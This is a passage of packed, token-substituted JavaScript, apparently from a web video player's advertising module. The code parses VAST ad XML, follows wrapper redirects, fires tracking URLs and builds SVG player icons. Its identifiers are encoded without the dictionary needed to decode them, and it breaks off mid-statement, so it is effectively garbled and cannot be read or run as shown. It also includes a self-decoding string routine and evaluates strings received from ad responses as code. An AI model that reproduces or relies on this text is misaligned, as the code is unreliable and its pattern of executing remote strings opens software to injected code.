qP-rh",gL:12,6b:10,jz:0,6X:"De",Br:1,8S:"14l",a:1,8b:-1,14k:0,14j:100,14i:177,14h:1,Bj:1,DF:"14f",zA:"4g",zu:-1,145:-1,Dw:0,7I:3,kx:16,DR:"14e",8r:0,k9:1,mK:1,n9:"3T",CN:0,CK:"4g",Ew:1,Ed:0,Er:"sJ",oY:0,ku:4i,hE:0,bc:0,LF:0,LC:0,jQ:1,4d:0,ls:50,zE:0,p3:1,eV:170,s6:0,Cy:"sJ",zC:"0 0 0 0",je:30,8S:"Dc"},1m:{6J:"4g",aF:"14d",6Z:0.7,9x:-1,4n:"CZ, Df, qP-rh",1o:"2H-2a",2L:"0 0 0 0",2I:"7 10 7 15",1A:"3T",gL:12,kx:16,6b:10,jz:0,14c:"3T",6X:"De",a:1,1M:5,8b:-1,Af:1,7I:3,k9:1,mK:1,n9:"3T",oY:0,ku:4i,8r:0,14b:1,14a:"4R",51:1,147:"8f",14o:1,14g:"4x",14p:0,14A:"7s",14H:0,14G:"5j",je:30,8S:"Dc"},QT:{1o:"2H-2a",2L:"0 10 50 0"},1P:0.8,wI:1,ql:1,cJ:0,6s:0,QC:1,41:0,4S:0,Oj:0,Op:0,4b:0,CA:1,qm:0,zM:0,zX:0,jM:\',\',la:\';\',mF:\'//\',O8:1,jK:\'[\',fF:\']\',gr:\'3k\',mT:1,ng:-1,tX:0,14F:\'20 0 0 20\',14E:\'1d-1a\',14D:100,14C:100,14B:-1,wn:0,M2:1,F0:"AU",EX:"3T",ES:5,EP:10,Fi:1,Fk:10,rz:0,CB:1,14r:1,il:1,5w:\'14y\',vd:0,lF:\'8h\',iS:1,NJ:0,Q8:0,R6:0,a3:1,cN:1,Rw:5,9s:0,Qv:1,uW:0,xt:5,14x:0,14w:0,14v:0,nT:1,MT:1,Qq:0,14u:0,14t:0,wq:1,oU:0,1Q:"El",14s:yQ,qb:\'100%\',ga:0,D3:{92:1,2y:0,nf:0,5D:0,1L:1,uj:0,um:0,tF:0,q9:0,Hy:0,Bg:0},Di:{92:1,2y:0,nf:0,5D:0,1L:1,uj:0,um:0,tF:0},144:100,P4:1,12K:1,RQ:14,nh:\'100%\',11o:1,S3:20,12J:1,pK:0.7,10R:2,10Q:3,jT:10,pF:"3T",ky:"E5",pJ:"4g",pL:0,pM:eY,wW:1,kk:0,10P:1,wS:1,K8:1,K9:0.3,lv:3,nF:4,JZ:5,yV:0,JY:10O,JE:NQ,Rx:0,Sd:1,wE:1,g2:1,N0:1,Am:0,iP:160,Ct:90,Ck:0,Q0:1,PZ:"sJ",Q1:0,PY:1,fh:\'2\',hk:\'3\',ib:10,AA:1,GP:1,9X:-1,Ba:1,10N:1,10M:-1,10L:0,10J:1,10C:0,10I:1,10H:0,10G:1,10F:0,10E:1,10D:0,10S:1,10K:0,10T:1,11e:0,vP:1,11l:0,11k:0,11j:1,11i:0,11h:1,K4:"#3T",K6:"#4g",q8:"#4g",Jd:"#3T",K7:"#4g",JP:"#3T",t9:"#4g",Je:"#3T",Jg:"#4g",tZ:"#3T",tr:"#4g",kP:"#3T",Kb:1,dJ:0,11g:1,vE:0.5,Js:"#3T",sV:"#4g",GS:1,11f:1,11d:1,10V:1,11c:1,qZ:10,Bb:-1,Gu:1,ji:1,qF:0,oP:0,11b:"or",11a:"or",10Z:"or",10Y:"or",10X:"50%",10W:-1,10U:0,10A:-1,JJ:0,10i:0,Kn:1,Kp:0,RN:30,10z:2,MB:10,Rl:0,10f:30,RB:1,RX:1,7p:0,2C:{on:0,6J:"4g",2N:0,lj:2,8S:"4g",1o:"1a",2L:"20 0 0 20",Y:150,1u:0}};v.hb="ru";B ke=E(4S){B P=[];B 8F=\'\';B 4W;B CU;B fJ=\'\';B fb=4S==G;B cB=[];B 8M=\'\';B vQ=-1;B rW=J;B 6F=J;P.1Q=[];P.wT=\' -> \';o.iX=\'\';B no=[\'ap\',\'2i\',\'rr\',\'tv\',\'lg\'];2m(E(w,i,s,e){B 5S=0;B 5r=0;B 9h=0;B 8j=[];B 7O=[];lC(G){if(5S<5)7O.2v(w.5u(5S));F if(5S<w.R)8j.2v(w.5u(5S));5S++;if(5r<5)7O.2v(i.5u(5r));F if(5r<i.R)8j.2v(i.5u(5r));5r++;if(9h<5)7O.2v(s.5u(9h));F if(9h<s.R)8j.2v(s.5u(9h));9h++;if(w.R+i.R+s.R+e.R==8j.R+7O.R+e.R)1p}B s5=8j.fV(\'\');B sC=7O.fV(\'\');5r=0;B fU=[];X(5S=0;5S<8j.R;5S+=2){B gE=-1;if(sC.b6(5r)%2)gE=1;fU.2v(8o.mW(2O(s5.1z(5S,2),36)-gE));5r++;if(5r>=7O.R)5r=0}O fU.fV(\'\')}(\'10d\',\'10c\',\'10b\',\'En\'));B fZ;B rT;E qD(x,bo){if(4S){cB.2v(x)}if(x!=\'\'){fJ==\'\'?fJ=x:\'\';rW=J;B 2b=J;if(o.10a==1||o.iK){if(!o.iK){if(!fZ){fZ=x;rT=bo}1J(qD,4k)}O}F{if(!x&&!bo&&fZ){x=fZ;bo=rT;fZ=26;rT=26}}if(1U x==\'5m\'){if(x.K("js:")==0){2X{x=2m(x.1z(3)+\'()\')}2B(e){}if(x==\'\'||!x){x=\'\';o.W.vU()}}if(x.K("<3l>")==0){wM(x);O}}if(x.K(\'[5Y]\')>-1){o.mA?o.mA.2v(x):\'\';o.W.Rg(4W);x=x.1t(\'[5Y]\',\'\')}o.km=0;if(x.K(\'[2b]\')>-1){o.km=1;x=x.1t(\'[2b]\',\'\')}if(x.K(\'[lo]\')>-1){P.lo=1;x=x.1t(\'[lo]\',\'\')}if(x.K("hY")>-1){P.hY=1;if(x.K("xI")>-1){P.xI=1}}if(x.K("rA")>-1){P.rA=1}if(x.K(\'[8R]\')>-1){if(v.wR==1){P.8R=1}x=x.1t(\'[8R]\',\'\')}if(x.K(\'[ZX]\')>-1){P.G9=1}if(x.K(\'[41]\')>-1){P.41=1;x=x.1t(\'[41]\',\'\')}if(x.K(\'[7q]\')>-1){P.41=-1;x=x.1t(\'[7q]\',\'\')}if(x.K("[6d:")>0){B to=x.gd(/\\[6d:\\d*\\]/g);if(to){if(to.R>0){B 1C=to[0].1z(to[0].K(":")+1);!P.2J?P.2J=[]:\'\';P.2J.7c=1C.1z(0,1C.R-1)}}x=x.1t(/\\[6d:\\d*\\]/g,\'\')}if(x.K("[eB:")>0){B to=x.gd(/\\[eB:\\d*\\]/g);if(to){if(to.R>0){B 1C=to[0].1z(to[0].K(":")+1);v["3Q"+8F+"4A"+"xc"]=1C.1z(0,1C.R-1)}}x=x.1t(/\\[eB:\\d*\\]/g,\'\')}if(x.K("[S]")>0){P.rA=1;x=x.1t("[S]","")}x=CW(x,bo);if(o[8F+\'Rb\']==1){if(o[8F+\'Eq\']){if(o[8F+\'Eq\'].K(x)>-1){1h("ZQ");2b=G}}}if(!2b){o.9j?o.9j.1B():\'\';if(o.7D){o.ZW=1;o.7D.1B(v.7D)}4W=x;v.wR==1?IJ():\'\';if(P.8R==1){o.8R=1y ZV(x,P)}F{if(!bo){P.2x=x;o.xQ=x}js((bo?"ZU":"Jp"),x);if(4o(x)==\'\'){1h(\'6A P 1f\');9R();O}B 3N=1y xy();3N.5M(\'xn\',x,G);if(v.ZT==1||x.K("ZS")>-1||x.K(\'Dv.7d\')>0||x.K(\'bz.ru\')>0||x.K(\'ZR.3g\')>0){rW=G}F{3N.Q3=G}3N.8V=2O(v.ib)*2j;3N.az=E(e){rR(H)};3N.pI=E(e){if(e.4q.7B==0&&!rW){Et(x)}F{9R()}};3N.EB=E(e){9R(Cb)};2X{3N.aK()}2B(e){9R()}}}F{6F=G;8M=\'8h\';if(!fb){1J(E(){o.W.d7()},100)}}}F{1h(\'10g\');9R()}}E Et(x){B 3N=i7(x);3N.8V=2O(v.ib)*2j;3N.az=E(e){rR(H)};3N.pI=E(e){9R()};3N.EB=E(e){9R(Cb)};2X{3N.aK()}2B(e){9R()}}E wM(x){B x2=1y 5C();if(23.vO){B p=1y vO();x2.wg=p.D6(x,"1G/3A")}F{B p=1y ZY("10h.10r");p.D1="J";p.10y=x;x2.wg=p}rR(x2)}E 10x(x){if(x){if(o.mA){if(o.mA.K(x)>-1){1h(\'3l 4t\');o.W.gY();x=\'\'}}X(B i=0;i<no.R;i++){if(x.K(\'[rB\'+no[i]+\']\')>-1){x=x.1t(\'[rB\'+no[i]+\']\',\'\');if(o.1q[no[i]]){1h(\'3l no \'+no[i]);o.W.gY();x=\'\'}}}if(v.h1==1&&o.h1){x=o.h1.V(x)}}O x}E 9R(x){B z;if(4W.K(\'rZ=\')>-1){2X{B y=6v(4W,\'rZ=\',\'&\');if(y){B y2=2m(y+\'(\\\'\'+4W+\'\\\')\');if(y2){1h("3l rZ");P.rZ=4W;qD(y2);z=G}}}2B(e){}};if(!z){1h("3l n6 6c",x);if(P.gQ){2w("6c",(x>0?x:ep))}F{2w("6c",100)}8M=\'2y\';!6F&&!fb?o.W.gY():\'\';6F=G}}H.1p=E(){if(!6F){9R()}};E rR(x){B jq=x.wg;if(jq==26&&x.ce){2X{if(x.ce.K("3l")>0){B D4=1y vO();jq=D4.D6(x.ce,"1G/3A")}}2B(e){}}if(jq==26||8F==\'\'){js("ET",7Z());1h("3l Fn 6c");9R(GY)}F{P.1E=8F;B 3A=jq;B dG=g("dG:10v",3A);B 2b=J;if(I(P.wB)){vQ=1y 4T().5Q()-P.wB;2w("Dg")}if(dG){B iB=dG.3Y("dG:10u");if(iB.R>0){B sd=[];B sL=[];X(B i=0;i<iB.R;i++){if(iB[i].3o("10t")=="2V"){B s8=t("dG:10s",g("dG:10q",iB[i]));if(s8!=""){if(v["3Q"+8F+"10j"]==0){sL.2v(s8)}F{sd.2v(s8)}}}}if(sd.R>0){o.W.9n(sd,fJ)}if(sL.R>0){o.W.oR(sL,fJ)}8M=\'2y\';!fb?o.W.a7():\'\';2b=G}}B fM=t("l0",3A);if(fM){B wK=fM.2E(\',\');X(B i=0;i<wK.R;i++){B y2=\'wf\'+wK[i];if(I(o[y2])){X(B y in o[y2]){if(o[y2].2r(y)){if(!I(P.1Q[y])){P.1Q[y]=[]}P.1Q[y]=P.1Q[y].a5(o[y2][y])}}}}}B ac=3A.3Y("Ad");if(ac.R>1){B kg=46(Ej,10p);o[\'wf\'+kg]=[];X(B y in P.1Q){if(P.1Q.2r(y)){o[\'wf\'+kg][y]=P.1Q[y].7o()}}B iM=[];B iO=[];X(B i=1;i<ac.R;i++){B sO=g("ko",ac[i]);if(sO){B DK=t("Ev",sO);if(DK){B nx=1y xq();B nt=\'<3l><l0>\'+(fM?fM+\',\':\'\')+kg+\'</l0>\'+nx.xS(ac[i])+\'</3l>\';if(nt!=\'\'){if((sO.3o("Fb")=="G"||v.Fd==1)&&v["3Q"+8F+"4A"+"dG"]==1){iM.2v(nt)}F{iO.2v(nt)}}}}F{if(ac[i]){B nx=1y xq();B nt=\'<3l><l0>\'+(fM?fM+\',\':\'\')+kg+\'</l0>\'+nx.xS(ac[i])+\'</3l>\';if(v.Fd==1||ac[i].3o("Fb")=="G"){iM.2v(nt)}F{iO.2v(nt)}}}}if(iM.R>0){o.W.9n(iM,fJ)}if(iO.R>0){o.W.oR(iO,fJ)}}if(!2b){B kn=g("Ad",3A);B ad=g("10B",kn);B 8a=g("ko",kn);P.gQ=J;P.4s=J;P.8P=J;aA("6c",kn);if(8a){P.gQ=G;ad=8a;P.8a?P.wT+=P.8a+\' -> \':\'\';P.8a=t("Ev",ad);B vz=8a.3o("Dh");if(vz){if(vz>0&&I(o.3v)){if(o.3v<vz){1h("ko 3v",(o.3v+\'<\'+vz));P.2z=1X;P.gQ=J}}}}B EA=1y xq().xS(3A.hJ);js("126",12o(EA));if(ad){B qv;o.iX+=(o.iX!=\'\'?\' -> \':\'\')+kn.3o("id");P.7z=t("12n",ad);qv=g(\'12m\',ad);aA("8W",ad);aA("AI",ad);B vw=g("12l",ad);if(vw){aA("H5",vw);aA("Ci",vw);aA("12k",vw)}P.7J=3A.hJ.3o("7J");aA("6c",ad);if(P.7z=="12j"&&P.gW){P.1Q[\'6c\'].2v(P.gW+"bQ")}B 8y;if(qv){B jU=qv.3Y("12i");X(B i=0;i<jU.R;i++){8y=g("12g",jU[i]);B fY=g("129",jU[i]);if(fY){B 4Y=fY.3Y("12f");X(B j=0;j<4Y.R;j++){DB(4Y[j])}}if(8y){if(t("4j",8y)!=""){P.1g=5I(t("4j",8y))}if(t("Bz",8y)!=""){P.BA=t("Bz",8y)}if(g("EF",8y)){P.2z=D2("12e",g("EF",8y));if(I(v.EG)){B qx=v.EG.2E(",");X(B i=0;i<qx.R;i++){if(P.2z.K(qx[i])>-1){1h("3l 2z Mm",qx[i]);js("12d",P.2z);P.2z=1X}}}}if(g("E8",8y)){pT("Db","1r",g("E8",8y))}B 9y=g("12c",8y);if(9y){P.2k=t("12b",9y);pT("F4","id",9y)}B lX=8y.3o("lX");if(lX){!I(P.2J)?P.2J=[]:\'\';P.2J.7c=5I(lX)}}B wX=g("12a",jU[i]);if(wX){B d4=wX.3Y("12p");B wF=100;B wv=0;X(B j=0;j<d4.R;j++){B sr=g("HT",d4[j]);if(sr){B wL=sr.3o("12h");if(wL){if(wL.K("6z")>-1){B 1C=2G.tD(d4[j].3o("Y")/d4[j].3o("1b")-o.5w);B 9Y=d4[j].3o("Y")*d4[j].3o("1b");if(1C<wF&&9Y>=wv){wF=1C;wv=9Y;P.tQ=dh(sr);aA("F3",d4[j])}}}}}}}}!I(P.2J)?P.2J=[]:\'\';B 2J=g("12B",ad);if(2J){DM(2J)}}if(P.gQ){P.wB=1y 4T().5Q();if(P.8a.K(\'2R://1G/3A,\')==0){1h("ko","Fn");wM(EW(P.8a.1z(16)))}F{1h("ko",P.8a);qD(P.8a,G)}}F{ER()}}}}E ER(){2w("12C");if(I(P.2z)&&o.12A){8M=\'aU\';!fb?o.W.yc(P):\'\'}F{js("ET",7Z());2w("6c",12s);8M=\'2y\';!6F&&!fb?o.W.gY():\'\';6F=G}}E g(x,3A){if(I(3A)){O 3A.3Y(x)[0]}F{O 26}}E t(x,3A,i){if(!I(i)){i=0}B y=3A.3Y(x)[i];B z=\'\';if(I(y)){if(I(y.ck[0])){if(y.ck[0].f4){z=y.ck[0].f4.4o()}}}O z}E aA(x,3A){if(!I(P.1Q[x])){P.1Q[x]=[]}if(I(3A)){if(I(3A.3Y(x)[0])){X(B i=0;i<3A.3Y(x).R;i++){B y=3A.3Y(x)[i].ck;X(B j=0;j<y.R;j++){if(y[j].f4){B y2=y[j].f4;if(I(y[j].x6)){if(y[j].x6.12z=="12y"){y2=dh(y[j].x6)}}B z;if(y2){z=y2.1t(/\\s+/g,\' \').4o()}if(z&&z!=\'\'){if(x=="F3"){P.2k=z}F{if(P.1Q[x].K(z)==-1){P.1Q[x].2v(z)}}if(z.K("gW")&&x=="8W"){P.gW=z}}}}}}}}E pT(x,x2,3A,iI){if(I(3A.3Y(x)[0])){X(B i=0;i<3A.3Y(x).R;i++){B y=3A.3Y(x)[i].3o(x2);if(x=="F4"&&y!="jN"){y="2k"}if(y){B n=3A.3Y(x)[i].ck;if(iI==1){!P.aO?P.aO=[]:\'\';P.aO.2v(y)}if(n.R>0){B z=n[0].f4.1t(/\\s+/g,\' \').4o();if(y=="9G"){y="8W"}if(y=="HS"){B qJ=3A.3Y(x)[i].3o("vg");if(qJ){if(!I(P.fP)){P.fP=[]}P.fP.2v(5I(qJ));y=y+\'4A\'+5I(qJ)}}if(!I(P.1Q[y])){P.1Q[y]=[]}P.1Q[y].2v(z)}}}}}E DM(3A){if(I(3A.3Y("gV")[0])){B ct="12v";X(B i=0;i<3A.3Y("gV").R;i++){B xi=3A.3Y("gV")[i];B y=xi.3o("1E");if(y){B z=\'\';if(I(xi.ck[0])){if(I(xi.ck[0].f4)){z=xi.ck[0].f4.1t(/\\s+/g,\' \').4o()}}B 7N=xi.3Y(ct);B iI;if(7N.R>0){xi=7N[0];y==\'12u\'?iI=1:\'\';y=ct}if(y==ct){pT("Db","1r",xi,iI)}if(y=="or"){o.W.oR(t("gV",3A,i))}if(y=="fA"){o.W.9n(t("gV",3A,i))}B hA=I(o.Q)?o.Q.1g():0;if(y=="12r"&&(hA>120||hA==0)){if(z==\'1\'){if(8F=="7P"){4W.K("vr=1")>0?o.W.9n(4W.1t("vr=1","vr=5")):\'\';4W.K("vr=5")>0?o.W.9n(4W.1t("vr=5","vr=9")):\'\'}if(8F=="6Q"){4W.K("vr=2")>0?o.W.9n(4W.1t("vr=2","vr=6")):\'\';4W.K("vr=6")>0?o.W.9n(4W.1t("vr=6","vr=10")):\'\'}if(8F=="dp"){4W.K("vr=3")>0?o.W.9n(4W.1t("vr=3","vr=7")):\'\';4W.K("vr=7")>0?o.W.9n(4W.1t("vr=7","vr=11")):\'\'}if(8F=="gP"){4W.K("vr=4")>0?o.W.9n(4W.1t("vr=4","vr=8")):\'\';4W.K("vr=8")>0?o.W.9n(4W.1t("vr=8","vr=12")):\'\'}}}F{if(y=="Dg"||y=="jN"||y=="iU"||y=="FF"||y.K("gD")==0){if(y.K("gD")==0){if(!I(P.1Q.6a)){P.1Q.6a=[]}P.1Q.6a.2v(2O(y.1z(6)))}if(!I(P.1Q[y])){P.1Q[y]=[]}P.1Q[y].2v(z)}F{if(y.K("59")>-1&&z!=-1){z=5I(z)}if(y.K("123")>-1){z=CV(z)}if(y=="S"){B gU=3A.3Y("gV")[i].3Y("1e");if(gU.R>0){X(B i2=0;i2<gU.R;i2++){if(gU[i2].3o("id")){P["a0"+gU[i2].3o("id")]=gU[i2].3o("11H")}}}}if(y=="Dh"){if(z>0&&v.Dk!=0&&I(o.3v)){if(o.3v<z){1h("3l 3v",(o.3v+"<"+z));js("Dk",(o.3v+"<"+z));P.2z=1X;P.gQ=J}}}if(y=="ZO"){if(z){js(z,7Z())}}if(y=="11D"){P.g8=1}if(P.2J.11C==1&&z.7g().K(\'//\')==-1){if(!I(P.2J[y])){P.2J[y]=z}}F{P.2J[y]=z}}}}}}}E D2(x,3A){B r="";B 7C=[];if(I(3A.3Y(x)[0])){X(B i=0;i<3A.3Y(x).R;i++){B y=3A.3Y(x)[i];B 1E=y.3o("1E");B 3R=y.3o("11A");r=dh(y);if(1E){P.DQ=1E;if(1E.K("tw")>-1&&3R=="3I"){P.4s=G;1p}if(1E.K("7C")>-1){B m={};m.x=r;if(y.3o("Y")){m.w=y.3o("Y")}7C.2v(m)}if(1E.K("6z")>-1){if(7C.R==0){P.8P=G;1p}}if(1E.K("9m")>-1){if(7C.R==0){P.8P=G;P.AF=G;1p}}}}}if(7C.R>0){r=7C[0].x;B w=0;X(B i=0;i<7C.R;i++){if(7C[i].w){if(7C[i].w>w){r=7C[i].x;w=7C[i].w}if(7C[i].w>=o.3c){O 7C[i].x}}}}O r}E dh(x){if(x){B y=x.dh;if(y){O y.1t(/\\s+/g,\' \').4o()}}}E CW(x,bo){if(x.K("bd")==0){CU=G;x=Dr(x);1h("CQ "+P.bd)}if(x.K(\'46\')==-1&&v.11w==1&&x.K(\'//\')>-1){x=x+(x.K(\'?\')==-1?\'?\':\'&\')+\'ul=(46)\'}x=x.1t(/\\{/g,"(");x=x.1t(/\\}/g,")");x=x.1t(/\\(yq\\)/g,mn());x=x.1t(/\\(HH\\)/g,mn());x=x.1t(/\\(11p\\)/g,o.q4);x=x.1t(/\\(jb\\)/g,o.jb);x=x.1t(/\\(v3\\)/g,d8(o.cG));x=x.1t(/\\(eZ\\)/g,d8(I(v.b3)?v.b3:1O.eZ));x=x.1t(/\\(11v\\)/g,d8(I(v.b3)?v.b3:1O.eZ));x=x.1t(/\\(46\\)/g,2G.46());x=x.1t(/\\(CO\\)/g,v.CO);x=x.1t(/\\[46\\]/g,2G.46());x=x.1t(/\\(iJ\\)/g,(o.ab?1:0));x=x.1t(/\\[11t\\]/g,2G.46());x=x.1t(/\\(Y\\)/g,o.3c);x=x.1t(/\\(bb\\)/g,2A(o.bb,0));x=x.1t(/\\(11s\\)/g,(o.Q?o.Q.3D().Y:\'\'));x=x.1t(/\\(11r\\)/g,(o.Q?o.Q.3D().1b:\'\'));x=x.1t(/\\(4R\\)/g,4P("4R"));x=x.1t(/\\(1b\\)/g,o.4F);x=x.1t(/\\(1g\\)/g,o.Q?o.Q.1g():0);x=x.1t(/\\(3v\\)/g,(I(o.3v)?o.3v:-1));if(x.K("(mx)")>0){o.1q.tv?x=x.1t(/\\(mx\\)/g,"11q"):\'\';if(o.1q.2i){x=x.1t(/\\(mx\\)/g,"2i")}F{x=x.1t(/\\(mx\\)/g,"FR-11F")}}X(B i=1;i<6;i++){B y=\'\';i>1?y=i:\'\';if(x.K("(8V"+y+":")>0){B re=1y uL(\'\\\\(8V\'+y+\':\\\\d*\\\\)\',\'g\');B to=x.gd(re);if(to.R>0){B 1C=to[0].1z(to[0].K(":")+1);1C=1C.1z(0,1C.K(")"));if(y==\'\'){v.ib=1C*1;v.qZ=1C*1}F{v[\'qZ\'+y]=1C*1}}x=x.1t(re,\'\')}}if(x.K("(vT)")>0){B cn=bE.vT||bE.11x||bE.11G;x=x.1t(/\\(vT\\)/g,((1U(cn)!="1X"&&1U(cn.1E)!="1X")?cn.1E:"1X"))}x=wh(x);if(bo!=G){v.CT==1||x.K("CT")>0?P.B5=1:\'\'}if(x.K("2Z://")==0){x=\'//\'+x.1z(7)}O x}E 5I(x){B y=x.2E(":");B z=0;if(y.R==3){z=2O(y[0])*wj+2O(y[1])*60+2O(y[2])}if(y.R==2){z=2O(y[0])*60+2O(y[1])}O z}E CV(x){B 1R;if(x){1R=1K(\'1R\');1R.1N=x;O 11X(1R.dh)}F{O 11W 0}}E 2w(x,7x){if(I(P)){if((I(P.bd)&&v.qF==0)||P.7z=="8C"||P.7z=="ds"){}F{7x>0?js(("3Q"+x),7x):js("3Q"+x)}if(I(P.1Q[x])){X(B i=0;i<P.1Q[x].R;i++){1h("3l "+x);B 2b=J;B z=P.1Q[x][i];if(7x>0){if(z.K("[pY]")>0){z=z.1t("[pY]",7x)}}if(z.K("(1i)")>0){z=z.1t("(1i)",vQ)}if(z.K("(1f)")>0){z=z.1t("(1f)",d8(4W))}z=wh(z);z=z.1t("(iJ)",(o.ab?1:0));if(z.K(".gW")>0){z=z+"&h="+(I(v.b3)?v.b3:o.d)+(v.ab==1?"&a="+(o.ab?1:0):\'\')+(o.3y==\'9d\'?\'&r=1\':\'\')+\'&s=\'+o.q4}if(!2b){8n(z)}}}}}E mh(x,y){if(!I(P.1Q[y])){P.1Q[y]=[]}if(x){B z=x.2E(",");X(B i=0;i<z.R;i++){z[i]=z[i].1t(/\\(46\\)/g,46(2j,3J));if(P.1Q.K(y)==-1){P.1Q[y].2v(z[i])}}}}E wh(x){x=x.1t(/\\(3v\\)/g,(I(o.3v)?o.3v:-1));if(1U v.8L=="5m"){2X{v.8L=v.8L.1t(/\'/ig,\'"\');v.8L=5o.7e(v.8L)}2B(e){1h(e)}}if(1U v.8L=="3S"){X(B y in v.8L){if(v.8L.2r(y)){X(B i=0;i<5;i++){x=x.1t(y,v.8L[y])}}}}O x}H.j3=E(){o.W.yc(P)};H.QO=E(){fb=J};H.nu=E(){O 8M};H.9q=E(x){O P?P[x]:J};H.wQ=E(){O 1X};H.wG=E(x){O cB.K(x)>-1};E Dr(x){if(x.K(\'[eB]\')>0){B 1C=x.K(\'[eB]\');B 9Y=x.1z(1C+5,x.K(\'4A\')-(1C+5));mh(9Y,\'8W\');mh(9Y+\'bQ\',\'6c\');x=x.1z(0,1C)+x.1z(x.K(\'4A\'))}if(x.K(\'[Ds]\')>0){B 1C=x.K(\'[Ds]\');B 9Y=x.1z(1C+6,x.K(\'**\')-(1C+6));mh(9Y,\'8W\');x=x.1z(0,1C)+x.1z(x.K(\'**\')+2)}if(x.K(\'11V\')==0){P.fO=x.1z(6,4);P.bd=x.1z(10,x.K(\'4A\')-10)}F{P.bd=x.1z(3,x.K(\'4A\')-3)}if(P.fO){B xx=\'8N://\'+P.fO+\'-11U.Dv.7d/\'+P.fO;o.P?o.P.eB(xx):\'\';mh(xx,\'8W\')}x=x.1z(x.K(\'4A\')+1);O x}E DB(x){if(x){P.9d=[];P.9d.Y=x.3o("Y");P.9d.1b=x.3o("1b");B hA=x.3o("11T");if(hA){P.1g=5I(hA)}P.9d.Ft=x.3o("Ft");P.2z=dh(g("HT",x));aA("11I",x);B so=x.3o("lX");if(so){!P.2J?P.2J=[]:\'\';P.2J.7c=5I(so)}P.2k=dh(g("11P",x))}}E IJ(){if(o.8R){2X{o.8R.sm()}2B(e){1h(o.8R,e)}o.8R=1X}}};B p0=E(){B P;B 4Y=o.11N;B no=[\'ap\',\'2i\',\'rr\',\'tv\',\'lg\',\'Nk\'];o.3w=1K("1R");L(o.3w,{"1o":"2c","1a":0,"1d":0,"Y":"100%","1b":"100%","2f-1A":(I(v.IH)?v.IH:"#4g")});if(I(v.xW)){}F{v.fK==1?v.xW=0.5:\'\'}L(o.3w,{"1D":v.xW});o.1W.1I(o.3w);if(!o.1q.2i){o.3w.1v("cm",6e,J);o.3w.1v("Mu",5k,J)}B 2h=1K("ht");o.3w.1I(2h);o.3w.C.3X=AO;1u(o.3w);L(2h,{\'Y\':\'100%\',\'1b\':\'100%\',\'3S-kK\':\'lO\',\'8D-1b\':\'2q\',\'6R-1b\':\'1V\',\'8D-Y\':\'2q\',\'6R-Y\':\'1V\'});if(v.he!==1){L(2h,{\'4b\':1})}4f(2h,{\'4S\':\'2q\',\'x-3F-6D\':\'11M\',\'3F-jp\':G,\'4c\':\'3q\',\'jp\':\'1\',\'2C\':\'J\'});if(v.dJ==1||v.vC==1){2h.3f=G;4f(2h,{\'3f\':\'G\'})}B 1g;B 5a;B S;B 6x,fv;B 91;B kl;B bs;B 4r;B 8u;B g5;B 11L;B ay;B 6Y;B 7u;B 4Z;B 5p;B 6r;B mg;B 2n;B zt;B jo;B b5;B rn;B qg;B gs;B vb;B r5=1;B kU;B gI=J;B eT=J;B qs=J;B ln=J;B a4=J;B g9=J;B qk=J;B jt;B 4t=J;B e2=0;B r8=0;B r7=0;B mm;B r6=J;B JT=J;B rb=J;B r4="<22 Y=\'20\' 1b=\'20\' 3r:3t=\'2Z://3i.w3.3g/5V/3t\' 3r=\'2Z://3i.w3.3g/3J/22\'><g><3L 3k=\'"+v.kP+"\' 2U-Y=\'0\' d=\'m2.IU,6.IT,6.IR.IQ,IP.Ib,4.I6.HZ,-15l-4.I9,4.Ir-3.Iq,Ip,-0.11K.11J,-0.15n-0.12L,-0.ys -0.15o,-0.ys -0.183,0.18Z-0.IF,0.18Y -0.IF,0.18X 0.IL,1.18W,-0.18V.18U,0.18T 0.IE,1.IY 0.IE,2.18R,1.18K -0.18Q,1.18P -0.18O,2.18N-0.ID,0.ys -0.ID,0.18L -0.IL,1.190.18S,0.193 0.19e,0.19l 0.19k,0.IV.19j,0 0.19i,-0.19h 0.19g,-0.IV.19f,-0.19d 1.195,-2.19c 1.19b,-3.19a.199,-1.198 -0.197,-2.196 -1.194,-3.18I,-0.18q.18H,-1.18n-0.J1,0.yo -0.J1,0.18m 0,1.18l.18k,1.18j 1.IZ,2.18i 1.IZ,4.18h,1.18f -0.184,3.18e -1.IY,4.18d-0.IX,0.18c -0.IX,0.18b 0,1.18a.188,0.18o 0.18g,0.18p 0.18z,0.18G.18F,0 0.18E,-0.18D 0.18C,-0.18B.18A,-1.18y 2.18r,-3.18x 2.18w,-5.18v.18u,-2.18t -0.18s,-4.19m -2.18J,-5.19n-0.1a1,-0.yo -0.1ah,-0.yo -0.1ag,1af\'/></g></22>";B FT="<22 Y=\'20\' 1b=\'20\' 3r:3t=\'2Z://3i.w3.3g/5V/3t\' 3r=\'2Z://3i.w3.3g/3J/22\'><g><3L 3k=\'"+v.kP+"\' 2U-Y=\'0\' d=\'m2.IU,6.IT,6.IR.IQ,IP.Ib,4.I6.HZ,-15l-4.I9,4.Ir-3.Iq,Ip,-0.1ab\'/><3L d=\'1a9.125,12.1a2-2.lI,-2.Id.rw,-2.rs-1.Il,-1.1a8-2.lI,2.rs-2.lI,-2.rs-1.Il,1.1a7.rw,2.rs-2.lI,2.1a5.1a4,1.1a3.rw,-2.Id.rw,2.lI\' 3k-1D=\'26\' 2U-1D=\'26\' 2U-Y=\'0\' 3k=\'"+v.kP+"\'/></g></22>";B 9G=J;B dY=0;B 8k=0;B cr;B jl;B Jr;B 1aa;B aZ;B 3K=J;B 4U=J;B iW=J;B zH;B kj=[];B ch=[];B vq=G;if(v.he!==1){B pp=2h.1L();if(pp!==1X){pp.9M(E(){}).2B(E(2y){if(2y.7A.K("1aj")>0){1h("1L 41");2h.3f=G;4f(2h,{\'3f\':\'G\'})}})}}H.1p=E(){if(I(6x)){1h("3l 1p");3P()}};H.Go=E(x){4t?1B(2h):\'\';2h.1P=0.4;1g=0;5a=J;S=G;9G=J;dY=0;4t=J;r8=0;e2=0;P=x;6F=J;jl=[];JT=G;1B(o.3w);if(I(P.2J.S)){if(P.2J.S===0||P.2J.S==="0"){S=J}}if(P.hY==1||v.1aB==1){if(P.xI==1){P.4s?S=J:\'\'}F{S=J}}if(P.rA==1){S=G}if(o.S){if(o.S.bK()){o.S.8I()}}if(I(P.bd)){P.1ay=1}if(P.4s&&v.1ax==1){3P(\'NO 3I\');O}B 2b=J;if(I(P.2z)){if(P.2z.K(\'3K.7d/\')>-1||P.2z.K(\'l9.be/\')>-1){3K=G}if(v.4U==1&&P.2z.K(\'4U.7d/\')>-1){4U=G}if(P.2z.K(\'.iW\')>-1){iW=G}if(P.7z=="8C"){X(B 